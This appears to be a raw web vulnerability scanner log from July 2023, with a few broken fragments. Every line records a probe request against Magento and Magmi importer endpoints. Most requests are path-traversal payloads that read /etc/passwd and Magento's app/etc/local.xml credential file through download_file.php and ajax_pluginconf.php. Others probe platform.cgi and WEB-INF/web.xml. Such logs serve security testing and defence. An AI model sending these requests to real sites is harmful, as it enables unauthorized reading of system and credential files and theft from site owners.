 V:Fri Jul 28 15:25:08 2023 - 200 for GET:	/index.php/shop/magmi/web/ajax_pluginconf.php?file=../../../../../../../../../../../etc/passwd&plugintype=u
ty
V:Fri Jul 28 15:25:08 2023 - 200 for GET:	/index.php/shop/magmi-importer/web/ajax_pluginconf.php?file=../../../../../../../../../../../etc/passwd&plu
mSQLUtility
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/web/download_file.php?file=../../../../../../../../../../../etc/passwd
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magmi/web/download_file.php?file=../../../../../../../../../../../etc/passwd
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magmi-importer/web/download_file.php?file=../../../../../../../../../../../etc/passwd
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magento/magmi/web/download_file.php?file=../../../../../../../../../../../etc/passwd
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magento/magmi-importer/web/download_file.php?file=../../../../../../../../../../../etc/passwd
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/shop/magmi/web/download_file.php?file=../../../../../../../../../../../etc/passwd
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/shop/magmi-importer/web/download_file.php?file=../../../../../../../../../../../etc/passwd
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/web/download_file.php?file=../../app/etc/local.xml
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magmi/web/download_file.php?file=../../app/etc/local.xml
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magmi-importer/web/download_file.php?file=../../app/etc/local.xml
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magento/magmi/web/download_file.php?file=../../app/etc/local.xml
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/magento/magmi-importer/web/download_file.php?file=../../app/etc/local.xml
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/shop/magmi/web/download_file.php?file=../../app/etc/local.xml
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php/shop/magmi-importer/web/download_file.php?file=../../app/etc/local.xml
V:Fri Jul 28 15:25:09 2023 - 200 for POST:	/index.php/scgi-bin/platform.cgi
V:Fri Jul 28 15:25:09 2023 - 200 for GET:	/index.php//WEB-INF/web.xml